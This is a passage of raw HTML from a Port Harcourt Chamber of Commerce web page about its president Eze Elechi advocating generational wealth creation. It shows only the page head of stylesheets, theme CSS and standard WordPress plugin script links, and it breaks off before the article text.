

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://phccima.ng/phccima-president-eze-elechi-advocates-for-generational-wealth-creation/
body_size: 26037
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>PHCCIMA PRESIDENT, EZE ELECHI ADVOCATES FOR GENERATIONAL WEALTH CREATION &#8211; Port Harcourt Chamber of Commerce, Industry,  Mines and Agriculture</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Port Harcourt Chamber of Commerce, Industry,  Mines and Agriculture &raquo; Feed" href="https://phccima.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="Port Harcourt Chamber of Commerce, Industry,  Mines and Agriculture &raquo; Comments Feed" href="https://phccima.ng/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://phccima.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphccima.ng%2Fphccima-president-eze-elechi-advocates-for-generational-wealth-creation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://phccima.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphccima.ng%2Fphccima-president-eze-elechi-advocates-for-generational-wealth-creation%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://phccima.ng/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://phccima.ng/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://phccima.ng/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://phccima.ng/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://phccima.ng/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://phccima.ng/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://phccima.ng/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://phccima.ng/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://phccima.ng/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://phccima.ng/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.0.6' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-raleway-css' href='//fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='photonic-slider-css' href='https://phccima.ng/wp-content/plugins/photonic/include/ext/splide/splide.min.css?ver=20250825-165325' media='all' />
<link rel='stylesheet' id='photonic-lightbox-css' href='https://phccima.ng/wp-content/plugins/photonic/include/ext/baguettebox/baguettebox.min.css?ver=20250825-165325' media='all' />
<link rel='stylesheet' id='photonic-css' href='https://phccima.ng/wp-content/plugins/photonic/include/css/front-end/core/photonic.min.css?ver=20250825-165325' media='all' />
<style id='photonic-inline-css'>
/* Retrieved from saved CSS */
.photonic-panel { background:  rgb(17,17,17)  !important;

	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
 }
.photonic-random-layout .photonic-thumb { padding: 5px}
.photonic-masonry-layout .photonic-thumb, .photonic-masonry-horizontal-layout .photonic-thumb { padding: 5px}
.photonic-mosaic-layout .photonic-thumb { padding: 5px}

/*# sourceURL=photonic-inline-css */
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://phccima.ng/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://phccima.ng/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://phccima.ng/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://phccima.ng/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.0' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://phccima.ng/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://phccima.ng/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://phccima.ng/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://phccima.ng/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://phccima.ng/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://phccima.ng/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://phccima.ng/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://phccima.ng/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://phccima.ng/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://phccima.ng/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://phccima.ng/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://phccima.ng/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://phccima.ng/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://phccima.ng/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://phccima.ng/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://phccima.ng/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://phccima.ng/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://phccima.ng/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://phccima.ng/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://phccima.ng/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://phccima.ng/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://phccima.ng/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://phccima.ng/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=3.18.3' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://phccima.ng/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://phccima.ng/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://phccima.ng/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://phccima.ng/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://phccima.ng/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://phccima.ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://phccima.ng/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.10.5" id="um-gdpr-js"></script>
<script src="https://phccima.ng/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://phccima.ng/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://phccima.ng/wp-json/wp/v2/posts/1486" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://phccima.ng/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://phccima.ng/phccima-president-eze-elechi-advocates-for-generational-wealth-creation/" />
<link rel='shortlink' href='https://phccima.ng/?p=1486' />
<meta name="generator" content="Elementor 3.31.2; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://phccima.ng/wp-content/uploads/2022/11/cropped-phcc-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://phccima.ng/wp-content/uploads/2022/11/cropped-phcc-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://phccima.ng/wp-content/uploads/2022/11/cropped-phcc-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://phccima.ng/wp-content/uploads/2022/11/cropped-phcc-270x270.jpg" />
<!-- OceanWP CSS -->
<style type="text/css">
.background-image-page-header-overlay{background-color:#c16ac9}/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#ff4a96}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#ff4a96}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#ff4a96}.widget-title{border-color:#ff4a96}blockquote{border-color:#ff4a96}.wp-block-quote{border-color:#ff4a96}#searchform-dropdown{border-color:#ff4a96}.dropdown-menu .sub-menu{border-color:#ff4a96}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#ff4a96}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ff4a96}.social-widget li.oceanwp-email a:hover{border-color:#ff4a96}#respond #cancel-comment-reply-link:hover{border-color:#ff4a96}body .contact-info-widget.big-icons li:hover i{border-color:#ff4a96}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#ff4a96}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ff4a96}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#ff64a5}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body 